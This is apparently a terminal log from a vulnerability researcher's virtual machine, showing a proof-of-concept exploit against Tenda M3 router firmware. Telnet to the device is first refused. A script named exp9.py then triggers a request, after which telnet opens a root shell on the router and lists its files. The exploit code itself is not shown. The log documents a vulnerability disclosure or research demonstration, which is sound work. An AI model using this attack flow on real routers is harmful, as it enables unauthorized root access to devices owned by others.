 pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ python exp9.py
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"status": "success"}2Payload delivery failed: ('Connection aborted.', BadStatusLine("''",))
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
linux-332211020100 login: root
Password:
~ # ls
bin etc init mnt sbin tmp var webroot_ro
dev etc_ro lib proc sys usr webroot
~ #